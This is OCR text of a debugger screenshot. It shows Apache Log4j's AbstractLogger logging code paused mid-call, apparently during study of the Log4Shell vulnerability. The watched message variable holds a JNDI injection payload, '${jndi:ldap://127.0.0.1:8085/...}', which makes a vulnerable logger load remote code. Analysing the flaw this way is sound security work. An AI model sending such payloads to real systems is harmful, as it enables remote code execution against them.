 Main.java AbstractLogger.java
2144 // This is within the 35 byte MaxInlineSize threshold. Modify with care!
2145 private void logMessageTrackRecursion(final String fqcn, fqcn: "org.apache.logging.log4j.spi.AbstractLogger"
2146 final Level level, level: Level@2147
2147 final Marker marker, marker: null
2148 final Message msg, msg: SimpleMessage@2156
2149 final Throwable throwable) { throwable: null
2150 try {
2151 incrementRecursionDepth(); // LOG4J2-1518, LOG4J2-2031
tryLogMessage(fqcn, getLocation(fqcn), level, marker, msg, throwable); fqcn: "org.apache.logging.log4j
2153 } finally {
2154 decrementRecursionDepth();
2155 }
2156 }
2157
2158 private static int[] getRecursionDepthHolder() {
2159 int[] result = recursionDepthHolder.get();
2160 if (result == null) {
2161 result = new int[1];
2162 recursionDepthHolder.set(result);
2163
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {Logger@2145} ... toString()
this = {Logger@2145} ... toString()
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@2147} ... toString()
name = "INFO"
intLevel = 400
standardLevel = {StandardLevel@2158} ... toString()
marker = null
msg = {SimpleMessage@2156} ... toString()
message = "${jndi:ldap://127.0.0.1:8085/kOXQHHIE}"
charSequence = "${jndi:ldap://127.0.0.1:8085/kOXQHHIE}"